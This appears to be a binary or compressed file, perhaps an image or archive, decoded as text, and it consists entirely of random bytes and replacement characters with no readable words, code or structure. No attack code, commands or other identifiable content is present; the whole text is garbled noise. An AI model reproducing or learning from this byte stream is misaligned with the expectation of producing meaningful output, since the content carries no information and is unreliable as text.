���ǻ-F�N��k����Fk0�'��ܶA�r��D/A��9������+8Ն�h���K8��L���-��͡8�1]�tԼnX���=���0�Y�g�}��o��J����vſx�|�rʮe�.��SK��}L���v���w�:<1��>���-������5�~���50�~ǩ�������/OJ�l)��F�^�ܻ�\��72L��
;�̧$Ps���b����}_�_�c˨����E�b9���k�Ք��N{��eKyω�D��[je\���Q
��,9��r��K�.[����O�Dw�~�/h����s�Q��%~`7����`?�F��M|K��L���o��v�_�jyg��z��3�^����I�_�y,�}z�ģ�|����Q��Q�fq6� :�p�qDA�y�NT�_��e|�i�2���k�+���S�?�,�S_ݖ4�q�{�2`��`�⊯�*)\x���3���x4��.��m��;�;�Tx`�+��؜�����n�N��>���#�_���\���V}��V�q	����+��-�v�q̺+�]�y�� �_�|�[����*Q����9�K��S� �Ai��04>ު�t��OW�Ps�0̦Ҵ��{bK�%\��`�n� �"�
Ã�{�m��R��*�!����"���%�?{�ӗ*оЇ��,�n�tJ�`��>'"q���e��/�#��_�[���.��=�W_�,�� �Fۗ��j
��2��D�����/Y��ʗe����o���O�f���Fuu<X_S� �� ��p߻�[����U��ho�c���(U���A��*�_�L�/H<���Lw<O��T?h�*fa�ZS��7;�f��3� i�i~��k�7�?R�_�w��	�s�B��{b�b{�����/��,����y��7
��*� ����L��b]��o�� �� Q�q�s P� �Z_��?>������S��a�o�w�3�2������?�>�^b�Z��y~ާ��-�j���� �~=V�>�� �d�1�l̅���L���.t����˵�q��;����y����hKlsw��P@��*��	���h*���d���%W_2�?�"ܖvT?��`Y�2�9���~�m�M0A����0^'�A7S�-����]��-��79�$9�r�?�8_Y*�|J��4�{Jxi'����9��1]�Zc�ǲ���y�ǍS�v-������ �/y{��庎.h�Sҿ�
��#dk_,��w����m#����[�9N!n����2�ռ��V��eZKnh�KR��`�k�(�FU�9�]�^�(��V�~���r����	���bW��7�iy�����}i^��4=�
R������ar���4�^i���j7m����)�[�����bl+-���;0:���5�B�%�!����s���L��S݊הV���?O>��z�)Ǝ}���YG�ˎ?G��[e����ks����P>X6������P6��
�hP�������|kU�5�[�E������d��4J��d<��3A@��"���9In\˼�y���~���2�;T�S� �����OdˌJ�������c�N�5��>�br)���g	�������۟&Sga��⿉�C�$�F�1gQN���r���~�?�ݞ��?� 
�A )���D42�#���YZGSf��'����j[H�� X�DQҸ�B���3��(�[KT�:��ff��ܬJnX�;���)�%Y��	���k�f�>QzO��)��m�bj��r{�����I^��?���>�ǹ��w(��N���5�q<<M#�D�1N1n3�.�]v�G1~b��9��$�,-�KIN@	�3���/R�� �b+z�uD���E`���@ `1�v���˯���j_lY��.��C{� [xe8�dP�p�u:�j��q
qģ:%�� hU?MP���5L�<��9.G�r�����?���$��W�&qO�ʭ�D��j��ǝ�]a��1���������̿��r�� �>��{'�0 t��@~�奥˂��3r�ܯ����]�<���߉��F+�����몇�a�N?�X�욶�m����PZ��ϵT�1�e�i�������������%��.)�(��9�;��]�(�`g}�h���؀�|�%�e0�1!��[�Gs�,�?S[�yb9e����[��!��c.�~e?�[�~q�*WL�� �^��e���]�P+�z*{E���/��f��F��l> ��U�������F���<�ī[�%�nb\y��0����xv�)R�)����v��`P�.��� �@,��߬-�U�Y���#L:���{&a��^ob0�^����O��iuGS�c���3�ڞ¶u����#1Y�fXq?ڏ�e=~%�?�~0o��SW�8t�If���ɘ�����♂3�|��yV��<�Sp>'�7�Ќ� �q}���+��]̻��?�LW�O�盗��n-0{_���n� ^J���,�g|\���$�����w/x�K���R����޴@�{���=���ꥲ�b?|��G���f_�Ɖ�Pjbc��:�R�O�+o�&�ވ@��xZ�@1.n��z~��4J�?�F�O	(�+������?�g��+�������s����9}0l����{m��%_3Z},��y��X%�>�.�-����8A����R�A�zs�C���}��^��|_���m:f�ӀKƟ�j���k�����̴�-���%6]C�MI�v�@}�� ��G>`'���l�[;��#]�1��y���ܾc7J;��"���;s���ל{E�Ǔ�-w陙~IGpR�Jz��oķ��Z_��L��ڤ�H.<�'�=������ �@v�`����%�q��V`׉NTKY{�y��u���� �N?]�i}��� ��ǰd��#m'7 ���2�Z���␻���M�g���(��{	O��D"8b���,��M	%���;�����7��6q��CAZi��p���9��/)=�I�Q9��i��i��#���%�%�Ӹ[��p��'�� ����>TW������J��ؕ�A<���< �-J}�Nt��Ky�˴�[� �i�-m�ϙu���)�U���_�ϭ�\�K���8�e��"���3l������[�GUrL�n���hY��E	��+�&b���]���?��d�n��E�oh�\"m��s��������^�����`x�x��� ܤ�fʉ��ye�活�	t���uB�KDe]�*(��(�Y�+Cbx���~e�1�|G�Yv������=�,� �M˿�6�+��P^R�p������cn`r�X�Ō�O�сU�����Au��f����z� I�����#@g������]��%H�WV�q�l����������@�/��_���3A6Q>Ҧ��S�R�8�ieD�e<�n���<������A���>�
{S�9 �嗔�2=F���ܤ*h� �ֵ2P�ųU����}Oq�/̯3�g�R��e��e�%������5�l ���~"�H`�sAH;��{�������|��i���u��@���E�Ơ�ǂp(���X?PꚔ7*��ZԹ���� �x,���� x�b�,�1�{�Q���@�[�i)^��%ݿ�Γ,{y��?��[��Y��/�}G~��-�ʑWdaW;�Hv�(�(hO�%�E����3=�ůTm���f&J�l�e����$q|§�e�1^�a*��(�Ԕ9YN����3�ӯ�B�?�Ɛ�����f&Ų���/2⥛�1B��Q��d!+�&)�������[�K�m�WQ�Xڳ0�[.��q�~�.!�b2���-�;l��bw���\����"��a��̫q����H���y�?RrG����}��#���|��O�B��~���s:��نy��i���S�|G#;�P�<Dm��C��)h!�D��*؏��qZ��I���)̿��y��.�.�Q������M<�U�=�l�de�mG0
��q5*`�{oL{ˡ�~�y�`���}P�E�=���k�!S=K�%��ṉr� C8cަAv�%j*�� ��.�ɭb������� ͳf߇�ۃ�O0CPb����?��*px���ʣ~c���� �7����b��#,�YM�=f"t��c`s~`l>&�)�Tmb5��3���0�X+@6�9^֡sL�S33ԧ�ZY��.�����]ю`�I�隇��B�5.��!��̈۰�� |E��q��[y��,Bn���62��2�楧��\���QOs*�"�O�ıwO�i;�O�.0R��w� ��o�l�cE[� �P"�s���q�uE?�v~��2��_̯���M�=�)��2����c�5�{.%-@�^%G�<4=S+a�-��h�l�~`�kl%#7R����\��;]�(����ix�X��%�՛��]�	B4y�`D�U��z�\l0t��C;3Ȅ�٧�)u$/���Q���n[R����,J�:�|F�%��w��wr�����"���S����tmB����E��Q
htt\�]�KT%9T��eR���&��"��z�+O������v0>��� J2X��3@��3aIy��j��|Ah��:jV��ܮ�;S
����&*��X��dZ�Y���)V\fF�c�e�-N����p����&s�p��J��g���ʝE�⛕��.�j�.X|(��̷V��w�RS�)%fg3.f<˼�{�M�1k�#�z2��F��3�˽�^��r�m��%@��5��U'�Y�ۓ�u�8�m��O�/Ti��)�^ҭ�#�#�����.�R;�g��,����kM;��i�
�jgs{Ae�@twԠ*5O�0۹kl#����t��&K9=�-�}F6�%d��0ܾ&�+��K�Z����o�eˁ�)(��d���9���2�6��|F�0��̦�.̣q�̹����\=kb��%|����ܿ^�y_�v�4����Jvar���@`��ݴޞ:�{@Ygɟ+O^c(p_�f�N��.� ܻ7w�y>������������n/�$Ė�t��	�=2ڸz�44�ؖt0t� 2�ߞH)h�y��<����6CF�3�2:�b���b��iu6�&b�Dl����0�"�6?��\��-��ϐ��Q��0�R[��̳P�A*W�7/��T��r�?2��Wܳ�`����,> ږ�Jⷅ���]��v,�@~� +]�@�)�m�r|@�b��G�|��}؎/v'2��7�@� �m*��ʸ_2�� 3Y�N9 !-�u2��p):���ġYO�̾���N<w0��2q,�sX�km����N�}�.V?���\�`�Q�|S�eMGy��k,��(�MAz��6~ۊ��(�[��SR�EP��73<%r�j��s��\����~�fF��������)��\��W��C�R0�%��#�G�m��^f���V��~e�G��(?ʴ�6��6a����D0��}�B����4��3+mFI��@���h�&��G�/r�1}�f|�b�}R�-���a��\p�lJ�/�����H�#;y��%���2S(��-��t��nT��UL h��偂�q����K��&_x�^�jc�f�hFM�V�P�4D�C�ǚ��7A�9[2O|������b-D���*���� �j���ܷ��e^��R�[�����d����[�q�&�<\���]�. �-�I?rE���nq�&W�%��x�0�QwW�Ș�m*?�/8��Ş�Y�r��Μ������u����8̽72��7
���G� �j�N= �8�5<��Y:b'�/���wsB��=:bX׵�N���nq��2�ťT/�-�Z��Ef��ŵ9���9eQ�&���2�p�7�9��©-L���,�ģ���X\D��P�� ��1oJ��8�� �e� T�-��Us7-�}���C������'k|B,��fbm�9.{�3��	���1޺��Ѣ�h?�d���|�/v	���l��#?D�`[iV����*��8P�B�ħ�|ĥda�ӡfcvP��WQU���־Q	���������n���J��P�����+K�Dǘ.�V�.g�[���L�1J�s%����B+�/�h�i�#}����	c^�_�@�fn�߉gW��(�^o�EQa�+�x�VfsLt�JIF�v�y�ƿi���^�\�J��6 ���E���o���rvԭ��ʟSMy3nA�CY�i�ľRp𔦻ɒ0$q��ޥ��k��yR�����t��xϼ}�1Y�d`re�X��.�Y��\ɱ�f5�ԅ		���,�l;fZ�j��
`B��`d�ܳ<�Pd� e�IMjS3�4��[��˘:�:+5*�v\�	s@�Q�����-s���W�+E��5C��%q�u)k���9��b����)����euqe�j�ʽ;��MK��]��2��A!�'�a�x:��K���!�E(���.�1��~�	���x�
 ��v�}r��*r}J�W�����p���'�V$�v@nǴ�oĳXN���ۙj:	oO�k����|���	���gl���#SJL��1��9��SS�Ox`��1r'2!�y�q��$ԧ&" ��W�d�Vb���85d�hx�m���%W�6�ăނW����%�h��],ͥ�'2��-i�u�DMG���R4(�*��hP�nX�>QV�Ȍ���{J%�1Ui���D�%"�˩}ع�nt�[�J��h�h���Vu�=!c��{VfCx��䂚�pQ����\n!����W� ���V���'��o��_�N�4����Ft�Z����ݜ��+�?�����U�|̠}�^�8pRW��.��	Tޚ��+q��uqQ��L�H]���c#s)A�Q!:]�
&��W�� ����&F�p�),���f8��p=�wPX6Dz\�>0��@D\J��ᘺ�vܭ.�2�.�!( x��ӟ���-����������DJ��E��{`��]�jx�,�W�5L��7�3���vA��/�n��S�Q�x��m#�;e1� :"����K�2�
��R��_���~�{��>}��E�>![��L4�2��-��/��~g��g?l���g�3e����u5$���P4��B�c��?���
�^�M_mcR����s��f���y�´Lp]YV��*.(:�����̤�����i]�e>s�cӈsY�H1�o?̥��n��t�QVqY%���Q�E
v�&�k��C�bZ�D1IU���K<3	���nR�HtfRy)��u�])9��~(��h>e\�`�jF:���=� ��70�}�e���=�̕ݯ�~��8S�PWi~�mQ�
]E:&	]��=Aj��^�~ ��*ԃ9�K���_�J��������|�*i^�B��-ޠ&�ND��`�D�ܦ��}���,]" �� ��HMG<��1����A̟״^�z��#��q�8�Ī�O<�ņ��
��En���P�8���Zr�_s��N"u��h�Ύɴ�SQ������2������qE�Mf$ኒ��Z�>�=�T�-[�V��w�)� �s�s��6�:�y2�I�QM~R�W�݃�������7�� 	V� ��~gd�cȾgT��|NpkĢ��D�7Mp�Wl��(ޜ7�]2���t�5-����)�d� ���g�'�^eR�_�Nu�s��,�xE4f����:w��Evhj,�3p-_�/[r��S�.B�5�I����Y�:9g�#�ċ}�Q�j�����LF�������kG���q-{��ZeѨ��R�/�W��L\m�5��jU�P����A�O��j�3ی@���l�L�dW2�3��m�X�]Aj�a��.�u�X{�0?���`;2�/ݕp~`2UY棷
?�A�w7��E�����6r���/?���2��q`v����-�	���-��O{} ���w�Z�2������ʷ�E��.��"���*��C>�N��*���b�ـ?؎in��0�#�gr���� -�O)Tt1~9�XD� �F_�c�"36̼�Ts��%�C�s�^k�/�ix�貾XH�+0WW�,� 8b���+��K�nQȊ��f|V�bi�Et�2bӏ��~H$�J��%Be�u-��fK���>y��:���h��&9�	g�/��_��� 2��X6o����řG�u��.�,�@[�:D�sv��`�X�K:��=Jl�4�Ye�� �s-F-��Q��J����V�e���>�r��N�f#�g0�"{Xٸ�9���e>\�*��832�cĩ%r�`��`mt�s�䈁�9�uA�6�[�q�e�o \�m�i���X��ϨQZ��c]3Z��ʆ�C��Qn�`\.�	G���$�}�ZK��/Qd+N��r�jP��|��pm=?�R(xz��bJ��Qsu(�K%	J�P�8�b�)�w�n���4�a�FXr#�4�� �]�g� b]�|Kt�x��ɖ
q�M**�W>`��V�ԯb�;ã�81u��#�D�&,�j)�ֱ�i�P*��6����e%b T�r�C�]k�����$���EŊ%a�#l�O`k�^*6�=D��e������~Z<��i��&�|�*G5���C���ު*�dȵ����.�����[ϴ���ϼؖ�=�/���2,����3��=y��#-����.]��=��H� }C�Ӡ�ʷ�UY_���a�� Ub� �C�눝����{sϏ�u3o�:$����	|���.�#���� ���˺�<ys�s��o?i�?6�+�~e���0��U���{e�c�?��n�e�ٗ� �����E�-��*VG�9���{���6~:��	y����&�L�̮�(6�`kr�7)V�{�C͸�qI��Z�8�M�wV�|Np��IW.|�mїX��i�)E�x�������>�}�R����U{�?hV�ͧC:�FmG���Z�� ����:�I�aV�YH�7)���;M�r��ƒ���a��+(�o%ֻ}�4���@�#03r�&�	��E�\1=� ����:|��Q���1Sz�s�&�J�� \�̷O�yX�� 3�������� �YoP�����wh��s􈬟^O��|ӗO��5Nb�|.�;2�EY�
-�!��	�T0�^�F�0��E��/��'CsKy�j"��Y+����fZ{�p.{�e���"���zT���QߟiX��tq|��e�Nx{K��lhJ2˫տ~��F�A⸇�S��˪���iZǟ6Y�E2�;���`�ȋ.����������w)V��\��m�;Y_���_C�F�� &�9��%V��E��lġnؾ-�oqت�0���;�_�Ǵ�1��!��Kև%���f�K�wz���J���\�ӕ:O'�_��<��?�0nO�/�bf��,/`��_\���h�%z?:����S��3�/+9s�TA�)C
-��/�8kH�P�CQAM��S�al0�>�6��P"�fY�q�]|*� h�u{�Jy_�����Rg��~[�һZ����&QZ� b8Z�z06��C_��!f��,��"�[��� Ȁ���1�hpK�Ք���k��ْ���ņ��+��?�FTJo|��!P�D��q���9/>_�`o��2�����<@+Q��j����0j�c2�̊d�F��M���`��M1mluŎ��Av�1W�_r�� ��Z�N��S��������)� ����w4,�'�<`���S��E�}��y�>�%	�� �mX���������5�E3�텯�Ep�V�����nLe�fe��ġss93p�WS2K�
������7G��C/��yOl��X�D�Ҽx���
jq��>�NF���n���;=8���榬�#,�a�����o0\��Z*�f��Ƣ~�����tKOH�g�c16%�x�h�`SK��CT���+M�^\u=�8�e��j�G�={�����z'wN� ��J�!ᷜB����s���śq� O8{�7)v�D��|*}�T�L��vP��[���U������>1	w�N/<S,GW��
��«�4�iZC���8X+�3�j����/)�"5nj���P�YZ��U.���e9���2�ʋ].� �d���<�i�˘Qt훈=�q�Kh�]�- �_�9/pn�O���k���􁘧5�{�^O�p���	xN^V\Ӓ��,�{}&S�]x��S�2�Y��* Ǝ�It��IGHnt�BPt��Ej9)��#�i�s��b5�����j/�h�B!Jj6�y��\�b���|A��N����������<r��0K���{�y3:̿���[Q�T:��v@�H���1 ��������$n>��F��.�@���^#�P�Q�"a�Aos nf_2��	I�� �����r�m�3��l:y�YrV��-:唞ƪ� �
�VZ��"�X�br6� ����1@6��5�O����,��pG^q\�U*3,�fRzj��pX��YqA*��v[ �7���#/�(�U3'�L��{�
C���|E'�E���ަ�9���}Jw=��B�����󘦙|u�� �kA � t�����,��Kt�_�{�3�m"4v�[��Y��t)�F�a[w���Ł���$�6�لV��ݬ��_��n��h/�vǘʜx&�d�Y/��'$-A������J�T�x� ��e����w�B8HS.��+� �㦷�U���sJ�3����2�� ����{�oJ��ˢ���hT#�d���"�&3/Y����u7R�)�
8�ʷ�k.�~�;t�:��*� ��ʿ�G����-���Sf���L���"����Q?���`@v?���+�i��%�T��Xӿ�+�*�Jr�aTx�dZ\�U��	kqׂ��6P¹�z�kl�#��4�[!-�u���*L��o���`.��Aß,��V��Y�W�Ѩ@.q�G�`	s���/&b�z-��l|���˂	A��^���/X�ע�J�c
��
Sp�eY���H�0�'�H�k�q*�Y���Kl�:�f�츕 h�@հ��7���?O�;��V�=��Q��g'����� ���9�q��2���߸��c� �[<�G����YEn ���q.Az�A��Y� R��Y��R���X0;%�*���SȚ��M�	��i��#ax��������K�T"�-Yw5�K�jG�\q�,���p��\ !��S\sx��o�Yj.�Â1G$��p���%k�YD��A�4�j�(>y�(��U��g B^b jƪu�`KU#��p�,�#�Ù{�N��ei���E�=ȤS� g��-��y���q���x��%@8�'�15B*���g�p�vM�嬭LA��3 a�]΄32�t �ܞ#�c	,��X`��DcO��[Eʳ��70�L��@67�F�PW*�׆7���)� �'���!��Eg<��S�F���J��8��`�ofࠩ�������V%J��Wr�z%u3Y���I��\ʬy"�<��QZ���9�6�q0x�Wsh�Jm���5��p�+��%��/�3�����B���$�����`�ʡo���#�ž�&�CJ���SX��vZ�g�d������Ebz���.�_b�Or�F�A�SU�Y�!���A9��qըzf`��e�n��̶�+Y��
����F[=�ZKU~¦0��X���Ns��MV?i,���g�*W�@�s@�R�F7\K_�2�x�l�e�+�hL�S��w�R�#Nq�sQ=����Xt����h?2��#�}�}r�ԩ����=��{��G����	���WĻG������-� ԧĜ����S	q���Y�Y �f&�!��a}�@E�w
���(\��rl�`�9���n?�Ƞ��&z�����4� 5,ki����H�dy`��)N�ܻ,� �ʃ=TV ��+�L�̨�F��,���*̧b$���o�+����(�(�Uk�fS�MS����T �o�Es�Ds�G� l�sG/���Ib��$��uB%�T����)�|@�bW����O�Q��-���F�36"�	˘Z�\��P�Ҿ�g��K������*�`���`��X��,�w4ubP/	d_&��box�>��G�&Ș+�VĮ���Ga5��+r�	R�G�1*	�]��9E��X��}�3S�K��p׀��w�|B%W�3k6� >b�U���p�?���{�~�a��(C��P��!ȱԫRvR��3���O�Y��X�2���阜Hg@�� ȫQ^MJL�c�Y����<�q㘧+̣�2�U�9�ַܶ�Cu�����W�2��_;f薠�;�]�m����k��ɨ����_R�C08J�����,�Аzp�J�,xe����J>Y;��bwJ׽K��}�*��E�͏���B�W�L�qzA��2a5��?���r�� 3=��{C���2���12Y/܉� ��?'�_�/��"�1��+,ڥA�/�����#�!qO��QX��&+"Pj	�x?P|��e��ݟ,��\�Eo	@�bJ�%��E�A����B�Zi�5��L	]λ`ʫ�gR��^����_R��MJ/�e�Q�l̓�:(��F�Vo���}�#�3�db�_I�.��6����V^?l�K�_�͖�'���KfC�[�� �����*�������N �J���GU�b���[��Ξ�hM��]�t�n#�a)�/�+��ʋ�-U�CC��7@����6���7��/�	�*QL�vJn�f{%�#e�`�S��!��Xh���� %�-K��WS��Xe��P��,a1jܹ�P�~>gt��Z|Ea��q���i�>ۉ��U9�`��X��FQ
N�M�2��� v�d� 2S��%;�S���x2�o̯G�W�ի}����C���53��YU���)���_J��e�4���b��I�NfbF`�����H7v�㘧\���O0�zL��[��'t���˸+u������T`��^�������Cq��f�q4E�W� ��a ��r�Ċm.Jy2�SfpL�Z���� p�h��u(��������~�e��P9*m0a%���<K[_u���.�3���^�$y?p<o�3v�t��U��K8�!�3j�����ʪ���������%;o�Wo�*/�
+a��s�Ee������H�	N���稖��vXĺ�-���U4lPgؑ-���S�y"�;���7*YqO3��K�oL"�}< �@�*S1.�)��b�T�����hgn��_K�ٞf��.sī=�b��DV2���(���T���"�s�����4�f{��=�����-إ������9)� U�� �|@���mMC�3��o�>h�qn?3�^#�G��3r�X=�|�3Q^�Sb�C.�#Ʊ�h�3kn%�ql��U����i��� ��6��\�ML���c�]�E~І�\�!�!�0�.�[0CjuDc[��'%��0&"�����\�����[��VtjW&��R�F�YN�
����٘iB�*�p1����]De���� D�@|Jp��'�������{��V�1�bä�ܦ1�Ym}�~��	������2��[09G�+6mT���n�"XDd�ZN��"� P~_��r�J9Xx1��݇���]��U\���PNP�סg��K�y�^cxq,H��t�\Y-W��&��qg�W6�ͱ�OyY��-�0y��ຌq̠��s �*�8�'LX�̛%���:g�y�S�߉֟�}2�c�:�9~��%���ĳ�`�Q9��K��l�W�J�?�Q�J���ygL����ʁ�<FM��m�:X��̻al�b��@E΃�`�A�`��5��\<q�^��>ңD�J-�if���P1�˿E9�bb[1��7(opMMKm��퉐�{J��rc��D�L����'0�sz���oW�cJ�ψ߉̼��+��(�>%[h��U��(��(���Hׯ�S��cu�Jv���m"�V��WĢ`ξ�f�n��7Q4~�Mb����������Z�%�jR	�.�P��:BN<�ǐ��D�0�L�"ʹ��*T-(D�蓉R�J�J�ne(��:�k}
W8%�`R�y�����f��B�'�b���5��H���B�"5���)�Nc�K|�b��6,�W� ��$U̳���q��y'��?�H��#�L��}Az3R,~�P�8�Ȃa�@���0�;o�F��̢�����L~`l�Z��i�xؕdp�X�%��)�F8�i�cwD��1�Z�R�TIR�*Xw	K�/��h������P����uLԦ�D�T�d0nWL�E��=�V�<���q���w0N��v�ĥ�-��6*��˶-��̺����fx��~�D��7.�	�_�?/�i� ��*�`�?3�Wc�>%{��Z�چ�AT�K��]2�3�ǲ-��`B�[�	�9�*.+� Vq�#ZaC�e�8�I��)�+K��ΆdM6�*UC�N3p�J�L2��~��Ci�N1�fwߠ9������L��'7si������nT�Q�jS�&.�&<N�ي�g�3,�('B��X�[��2�0����1�\Qv��+��(�}J��"O'�>�_� c�#�~.^�fn���@!�F�؋���"��2�A�o�/�p�t�1]YKc�[�ps-3^����)c�@F�B�$fԼU; ����r�	_�W��eQ=��̧�U�W�D�+�+���R�k��0ٙ�5���7U)79ˏ�_�����]��1���
�<��LT�������h�� �CqRl�N���>y}�5���h�J�1]}��~q�	n��m?���,�{K�^Ŀ�'����S�]1�QC-"�T�h}�V�e�=�w%� 1�C,��X�o0�IX7DC�N;���K�DW��}�!�Q
��L3�+�u1��A�z�NY]����v��T­q�N"V6�*�O�WiUdl�Gyh������ԧ�
���>e������0����pj��`J)�� ������Ej� ����{�����Q�����;{��K����Jt'���|E��]18�3P�s!�߈�,��u�˵�K62����Ĩ��b���jP^E��,^�ݸA�Ļ�
1)l��[�)�dC0K�_t�	�~�`�?�f�mC��#)�-H*��Q�m*W�\�r�Lp��0U�i	J��V�/P]8����Q��R�`����% ��k3���(�6��f�!<16��/r�Y;� xk�-�>`?�1��t6�˴�v�SU����(���u��|�����+�����N���d�p�:�WȚh�MA�/��Vډ�j���)�ޞQf�R���rju��}N�PoQ$��"�I��$�}*Xn_�%J��gD���q��pJ�BQ�0���dK (�8�`����Lw�����*�	�b_�}NҶ�q���̭1�/�+n�ˍ5.�0�7�Ҿ� Y<�_d�~Xs�9(��J7_�V��i(ڟ,���Rt~��!�%�P/�� w<�Q��]:e����*\/h�\�K+m�c�{��#��X��c�l|ƣ�M��2�V��Yıp��ܴx"��Ff��%��UP�Qne���	�w2�˿y�%J��>�Cwp ��.S�0i�Qh&1g�f��dna��Z�%X�."@��V�-_'S.��Ľ�l�
�5/��[�� ����)�'z�q;h�������|����@��s� ��ʪ����S-�R����܆,FL�ۗQ*��)��Q+K�1@�r��~�B�>\աE��9M�x�[��C��pUµ�KL�ĺ�˕��99��X���u6��_R�z]\[�q��Mʰ��B�eW��<N\�J?����,�p*�B�*�[ ��y�}�u�@�r�v�Z򏈵���i�����w�J��h��$E�e�����nr��YA�o�����&����2�(�*l:���,�+�/� P��l���V��O��.�T���с��t���r��;��)x��W"��������8c���J�3�C��fY��(̧SѢ&9���O~�\J���-��c�vQ�����Ĵ��,5����B�=A28B��b��X������̦-��˸�V%��|���������Ɏq�S��Mˬ��O����� Կ{�C$n��ge]{�e<�����e3$$'kV��1��Pj1:��!Ds���(̰�Q���m�~C���j�	j/�,�C�� D��[![cO�&0DR#C���*U�`���!�E*T�f\��IS�聈e"Pi�u�p�6�K�3Q�������X��e�w��9L�"bhg�� ���Y�+9�O��������Ę�8�&�*d��cLa���e����[EmJ�*a6��S�¤В�Ӧc�#uD�(�,�[��(�^#ܧ�s��T�9���D���E^�:��6nX�7�Hy�`ΐu.�n��Td?�,�j3��s���e8,݊�2D�b���"N�ܢ�6�r�\@\9�*��s)�7/�/���)3�3~���2�V,�fX�=�W���X�pJ�g�yf[���癨4��]��}�[���r�G�&�+��� �ù��XמO��Slp/p�Ifw�xKz��(��%;^.���x����hK�����%��#,%���M+R���:X��
�G������� :������K;�EDԣ���ǯZ��;"QY���2�1b�08��P��P� �{{E�n��56xb1
�;���u*��JmԿ2�Xюb�p�Z��gZ����R����̌�>%�ǌ�Z�e���WL��T��s�,svŰ�v;��4����A�­��<�-����i���,�D�<��.�\g�q���.��s�%J�≊I=�G�i�Yx���$�5�^	tVn5���)�����B4�(h�{9��-�-;���K*��7�Q*)ף��%�i0�@�>&��,�AKP J���XbܢۀX�MW-���`�r��[����|Ĺi�Qg�'0>H,�
\��k'��;��K������貚�wj5�[�b]���cS�zqU\�Z~��b�k&������k���S^�x������k�q�+
�A��ؿ�Y� :��	��7�]�ؖ��� �+�*����o13��9U�b�����w�}A��Ga����F�̪�ǈi��>��hʼ!�J�FgLM,԰[��eJ��.��򑅑U+%�BhX=��`B;5+��on�F��X�ZZi�v�$�<���|�&Q�\��>In�.\�N��N��8�����3�J�^if�i]p2�U9U;K�s�]J:��]�"�� ��P�
�BY�
��<��X�(0Zf=�c����eǺhe4�����[稈5_���x��'�C�3�pѾ`�X� ���D���g�1Z�G����]U��[�)�[�V)(o,�=� �!��=�%l'�=��{P�]��8eK�����:xK�˗e�/ĿNr���~����v_�S�R�"d-$^e�0}��H�P&S�� �x�b�X��@;Y�g��>��*��A�t��N��n_,fYm&N��P��Kn��۷D"pKdݐY0��
e	��T�L7(dU���+:.H�LR��;ܲؼ˩�ȸ�E�l̘e���2������D����T_O���:E��U��ròq"� ���u-������U$a����Q;�Q<g<��.g��?�/W��Z���������Q�����P�5e��©���?����G�ip:�d��m�κ�MuY 5NUq7�L6H�)�6A=���[bs.*���iB��&�f~*X-1/�T@�N�<��=�VP�JS[��� ���;k���ěf%��z��G+���c�~�k/�a�
Õj���V��njT]v�������.[�|@�x�P���C�M�7A(��p]�l�i�����=.��Kb�Q�G���y�_��붏�W)���Ǜ���{�f����Š���u�9�Zj�u��"�/��ӏ ���4��-�]��E[h����b��Ԫ�S[1W������p�u��@h�nj'&P�gd��<ܺz� eOP�����J���2�%�MEU������Խ�q=c�a��%��y�#�+ne�0Ds-tǘ�{��u�h�}��R5s�]�s7,�Ss#̪3��E8�\^J�>��\�W�(�sr�*K�t�d��BYଃIƦI�0�w�9U�M0�`f4��9�ʽ�s��M��*�Ve$n!�m���. �
��X�����˩�� ֖MK\x��Q9S��b[�@�W��N#��\Zԩ���0�<���_��Z���W�H@HiI�Rn�.if�.N`л@�  q9@1lfx�5������Q2K��pf�G2���K�*e���y�
�$� ��T�a�_�W�N~����W�����<�C�N5��4w$�廒��I��.rB�U'j+[�4 �wx@jm�<K`� =�B�R?0Z:�ѣq��\l�K�[}��m��aܲ[S~��=�.��2ΩO0͸��(�Ew�/B�2����tM���J�'������Us� �q��s0D�B���8#&�p�Z�g��184�9!x�o3� �*��T�J�������P��}�|�p��������l�
�R�����W���ˡ�`�E/����0�� �9oW:n[0����͙5�!a�.
)�<�]�$K��<���)��-���J`�R�[���ph��<LB��w�s�y"$~`��-�R��J��sv��[�cM6@�v�֋�ĥA�̀A���4�	�'/pH�R�X��F�F�-�9���3��˗9�CwF�q0�9S6��]�ɂ��TJ��=;̢�ҒR�x��f<G��%}A*� >c�h�5Ex 5[���P~e*6]�}j%nrn*�.�]K�j����Y�2�8%%Y;��qUb,�V���*�bA�p�1�vy�c�
��p-Eۙ��aCAn7S��$��/�f�m����q	9,�Z���%"�̣Q����>��A7 �T���뇙u��s8�#Y��	r��2�GP�a�K�48������5�L��uʵ��ZY/��W�%����.�Evf�r�c�)�7�eՉe�#���D-��9�.WЮ_�尾ar���U�;fr����NNm�*�<5(�ҁq@#�}����>��z�"��2|�Wh�*^%�������#��}���ws,���}��VCq���l끿y����>�rrY�$&S�To�SP���19�1���$�R��J6A�z�xE��9%�yT�T�VK��-J����ì@2��7��`�Y�ܵm�m��̼GQ���&�`���J,��i��Y�9�z��� ѵ��WQ����,���E�.\�g�|F��P`'��,�J�n.Uđ�U~'�ĺ����4>>�L�\DUO��0ab��#.���n��g7*�0���¼ĸPP��t�fi����VYaߛ�T21	�"����,��g��7v˳�nQ� X�D�"���Ԥ��[��tΎ�t����yw�u� ��;��a����֭Z�\E�����*4�8�/��b�!�b���`3w���{�P�ab���7���'�r+�w�˗.\���K�%EP�[�?n��f��|z3d�%pSĭ���j�J��T���sj��gc�T Sc+��7���?���+�[�GS�Hb��u(�k�DE\�#h�F���%C������h�u�iEk�����@ ��+#���N౫PP&X;�Z��b��P���U�-�76xܵ7�U"�_�%J�̉B�� ����M���*���2/<��p�R�L��d��R�˗.\ \�S��(�7��.���c���!/_M�5��e�İ&[��]�J j����][�\��%z�	�H�W�������u3�V_��T3\J��m�^S�)�!V�1��_�U�*�cew�bk�&�̃��0"؊D��������[˯^e�1�:.Pʂ�Z�.-9�f:�Y� ��o�^�*D�ƙ��x�P�s6-oq���/�Ҡ坥'$�U�b 9��,�\����):\\�9���r�����	������-���Q3SL�X�~f\���1�. +XH���N�0V���|���>�:���3eN*�2����e[�O۝��gPW�����n��%�ܾI�̿1p2KE���KHqؐ�ʉ}~��^��|�k&`%B���-[�q>'�y�����W]ǒ���k5�:��G*a�p�;[��7��-�_s ��-��~��W5���cOh.��C��w�_pʨ��Q�֣J�f?t���.`�&fK�3��0H�;9��+��Ə.wh���Dj�Y�8�b�XRy���BF��v��1̢iLmhm0����ĤR�,�6�����п��%w�B�3�̾Ү�U@j���ҕ�DDF����C޷
�H��IU�l��9���z�>]J+�T�[�
����O��$ک���0�̳$ "���Ef\$ʯ	�*h��0%@��Ee�i�KrEkлe��5-��X����b�%�x�2����I���壂 ��%�����L8\����i��:�/p�W��
